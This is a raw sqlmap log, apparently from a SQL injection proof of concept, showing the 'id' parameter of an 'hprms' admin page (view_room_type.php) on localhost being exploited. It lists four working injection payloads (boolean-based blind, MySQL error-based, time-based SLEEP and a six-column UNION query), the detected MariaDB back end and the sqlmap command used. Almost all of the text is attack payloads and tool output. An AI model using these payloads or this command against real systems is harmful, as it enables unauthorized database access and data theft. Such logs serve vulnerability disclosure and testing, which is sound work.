 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 2028=2028 AND 'kVQs'='kVQs
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' OR (SELECT 4394 FROM(SELECT COUNT(*),CONCAT(0x71627a7171,(SELECT (ELT(4394=4394,1))),0x716a706b71,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'XjTE'='XjTE
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5359 FROM (SELECT(SLEEP(5)))xWoC) AND 'HkLe'='HkLe
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=-3985' UNION ALL SELECT NULL,NULL,CONCAT(0x71627a7171,0x6e5079705a546b4e704c7a564c617758436156477768445
7145525872426676427556436f7a4255,0x716a706b71),NULL,NULL,NULL-- -
---
[00:16:17] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:16:17] [INFO] fetched data logged to text files under 'C:\Users\Attack\AppData\Local\sqlmap\output\localhost'
[00:16:17] [WARNING] your sqlmap version is outdated
[*] ending @ 00:16:17 /2022-02-08/
C:\Users\Attack\Desktop\sqlmap>python sqlmap.py -u http://localhost/hprms/admin/room_types/view_room_type.php?id=1